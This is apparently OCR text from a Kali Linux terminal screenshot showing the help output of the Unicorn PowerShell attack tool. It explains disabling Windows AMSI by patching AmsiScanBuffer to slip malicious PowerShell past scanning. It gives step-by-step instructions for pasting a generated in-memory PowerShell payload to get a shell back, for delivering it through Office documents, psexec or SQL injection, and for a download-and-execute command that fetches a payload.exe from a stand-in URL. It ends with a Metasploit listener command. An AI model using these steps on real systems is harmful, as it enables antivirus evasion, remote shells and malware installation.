 [Important SQLMap Co...
keatron@kali: ~
keatron@kali: ~
keatron@kali: ~
keatron@kali: ~/unicorn
10:09 PM
keatron@kali: ~/unicorn
File Actions Edit View Help
——AMSI BYPASS INFORMATION——
For a full writeup of this technique and how it works, visit the original research from these locations:
https://0×00-0×00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html
https://www.cyberark.com/threat-research-blog/amsi-bypass-redux/
The way this works in Unicorn is by appending the bypass technique by disabling AMSI through patching and
disabling the AMSIScanBuffer functionality. In Unicorn this is an optional flag and can be turned off by
editing the unicorn.py file and turning AMSI_BYPASS="ON" to "OFF". The main trade-off with this technique
is that although it turns off AMSI when it's going to scan, it also increases the length of the payload
substantially. If you are working with cmd.exe as a method for a one liner powershell command, this will
increase the size of the payload more than the 8191 character size restriction. This means that when you
go to run this, you will need to do it directly through powershell.exe and not cmd.exe.
[*******************************************************************************************************]
File Actions Edit View Help
[********************************************************************************************************]
——POWERSHELL ATTACK INSTRUCTIONS——
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the powershell attack into m
emory. Note you will need a place that supports remote command injection of some sort. Often times this could be through an excel/word  doc or through psexec_commands inside
of Metasploit, SQLi, etc.. There are so many implications and  scenarios to where you can use this attack at. Simply paste the powershell_attack.txt command in any command pr
ompt window or where you have the ability to call the powershell executable and it will give a shell back to you. This attack also supports windows/download_exec for a payloa
d method instead of just Meterpreter payloads. When using the download and exec, simply put python unicorn.py windows/download_exec url=https://www.thisisnotarealsite.com/pay
load.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
keatron@kali:~/unicorn$